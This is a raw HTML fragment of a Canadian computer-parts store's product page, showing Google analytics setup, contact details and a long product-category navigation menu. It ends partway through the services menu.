				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5286 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
